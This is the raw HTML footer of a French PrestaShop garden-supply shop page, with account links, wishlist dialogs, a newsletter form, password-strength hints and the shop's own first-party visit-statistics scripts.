			  </li>
					  </ul>
		</div>
	<div id="block_myaccount_infos" class="col-md-3 links wrapper">
    <div class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://www.alsavit.fr/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.alsavit.fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.alsavit.fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.alsavit.fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.alsavit.fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.alsavit.fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        <!-- MODULE allinone_rewards -->
<li><a rel="nofollow" href="//www.alsavit.fr/mdl/allinone_rewards/rewards" title="Mes récompenses">Mes récompenses</a></li>
<!-- END : MODULE allinone_rewards -->
	</ul>
</div><div class="block-contact col-md-3 links wrapper">
  <div class="h3 block-contact-title hidden-sm-down">
    <a class="text-uppercase" href="https://www.alsavit.fr/contactons-nous" rel="nofollow">
      Contact
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Contact</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_contact">
    <li>Alsavit' </li>	<li><p>6 Rue de la Weiss</p>
<p>68240 Kaysersberg-Vignoble</p> </li>			<li>Email: <strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%61%6c%73%61%76%69%74.%66%72" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x61;&#x6c;&#x73;&#x61;&#x76;&#x69;&#x74;&#x2e;&#x66;&#x72;</a></strong></li>  </ul>
</div>  <div
  class="wishlist-add-to"
  data-url="https://www.alsavit.fr/mdl/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            My wishlists
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://www.alsavit.fr/mdl/blockwishlist/action?action=getAllWishlist"
            add-url="https://www.alsavit.fr/mdl/blockwishlist/action?action=addProductToWishlist"
            empty-text="Aucune liste trouvée."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Create new list
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://www.alsavit.fr/mdl/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://www.alsavit.fr/mdl/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Retirer le produit de la liste d'envies"
  data-title-list="Supprimer la liste d'envies"
  data-placeholder='Le produit sera retiré de "%nameofthewishlist%".'
  data-cancel-text="Annuler"
  data-delete-text="Retirer"
  data-delete-text-list="Supprimer"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://www.alsavit.fr/mdl/blockwishlist/action?action=createNewWishlist"
  data-title="Créer une liste d'envies"
  data-label="Nom de la liste d'envies"
  data-placeholder="Ajouter un nom"
  data-cancel-text="Annuler"
  data-create-text="Créer une liste d'envies"
  data-length-text="Le titre de la liste est trop court"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Connexion"
  data-cancel-text="Annuler"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Connexion</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Vous devez être connecté pour ajouter des produits à votre liste d'envies.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nom de la liste d'envies modifié !"
    data-added-wishlist-text="Produit ajouté à la liste d'envies !"
    data-create-wishlist-text="Liste d'envies créée !"
    data-delete-wishlist-text="Liste d'envies supprimée !"
    data-copy-text="Lien de partage copié !"
    data-delete-product-text="Produit supprimé !"
  ></div>


      
    </div>

    <div class="row social_footer">
      
        <div class="block_newsletter col-lg-6 col-md-12 col-sm-12" id="blockEmailSubscription_displayFooterAfter">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-4 col-xs-12">Lettre d'informations</p>
    <div id="block-newsletter-content" class="col-md-8 col-xs-12">
      <form action="https://www.alsavit.fr/magasins#blockEmailSubscription_displayFooterAfter" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-newsletter float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="S’abonner"
            >
            <input
              class="btn btn-newsletter float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="ok"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="text"
                value=""
                placeholder="Votre adresse e-mail"
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input type="hidden" name="blockHookName" value="displayFooterAfter" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p class="news_info">Vous pouvez vous désinscrire quand vous le souhaitez.</p>
                                          
                              
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>

      
    </div>

  </div>

  <div class="bottom-footer">
      
        © Alsavit' 2026. Tous droits réservés.
Agréé sous le numéro d'immatriculation AL10059 pour la distribution de produits phytopharmaceutiques à des utilisateurs professionnels.
      
  </div>

</div>
        
      </footer>

    </main>

    
              
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
              <script type="text/javascript" src="https://www.alsavit.fr/themes/AngarTheme/assets/cache/bottom-00302b310.js" ></script>


    

    
      <script>
$(window).load(function(){

	$('#angarslider').bxSlider({
		maxSlides: 1,
		slideWidth: 1920,
		infiniteLoop: true,
		auto: true,
		pager: 1,
		autoHover: 1,
		speed: 500,
		pause: 10000,
		adaptiveHeight: true,
		touchEnabled: true
	});


});
</script>

<script type="text/javascript">
					$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "11118794";
						navinfo.token = "df4587aef65bfcbc3dd1ce9f98ac4b3aad7c3511";
						navinfo.ajax = "1";
						$.post("https://www.alsavit.fr/index.php?controller=statistics", navinfo);
					});
				</script><script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "6016190");
					pagetime.append("id_page", "114");
					pagetime.append("time_start", "2026-01-20 03:18:26");
					pagetime.append("token", "576f452edb74d242ead7b8ae450ab6350500e8c5");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://www.alsavit.fr/index.php?controller=statistics", pagetime);
				});
			</script>
    
  </body>

</html>